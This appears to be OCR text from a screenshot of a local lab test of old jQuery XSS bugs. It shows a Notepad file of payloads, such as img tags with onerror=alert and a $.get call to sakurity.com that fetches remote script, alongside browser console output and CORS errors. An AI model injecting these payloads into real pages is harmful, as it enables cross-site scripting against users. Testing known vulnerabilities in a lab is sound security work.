 127.0.0.1:8000/index/
test jquery hello world
xss
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=ale
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
unreachable code after return statement [详细了解]
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init() , selector: "", jquery: "1.3", … }
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { onreadystatechange: null, readyState: 1, timeout: 0, withCredentials: fals
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 头缺少 'A
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 请求未能成
$("<img src=x onerror=alert('xss');>")